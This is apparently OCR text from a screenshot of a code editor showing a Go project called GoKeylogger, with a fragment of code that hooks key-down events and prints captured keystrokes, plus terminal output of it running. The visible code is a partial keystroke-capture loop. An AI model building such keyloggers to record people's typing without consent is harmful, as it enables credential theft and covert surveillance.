 Activities
Visual Studio Code
dez 24 04:06
server.go - GoKeylogger - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
server.go M
client.go M
README.md
Preview README.md
GOKEYLOGGER
server
server.go
main
client
client.go M
server
server.go M
.gitignore
go.mod
go.sum
LICENSE
README.md
OUTLINE
TIMELINE
GO
2
import (
4 "fmt"
5
6 hook "github.com/robotn/gohook"
7 )
8
9 func main() {
10 fmt.Println("Starting to listen for keystrokes...")
11 evChan := hook.Start()
12 defer hook.End()
13
14 for ev := range evChan {
15 if ev.Kind == hook.KeyDown {
16 keyChar := string(ev.Keychar)
17
18 switch ev.Keychar {
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
bash - serv
Key pressed: Space
Key pressed:
^Csignal: interrupt
leonardo@senketsu:~/Github/GoKeylogger/server$
main* Go 1.20.5 0 0 0 Ln 16, Col 30 (6 selected) Tab Size: 4 UTF-8 LF Go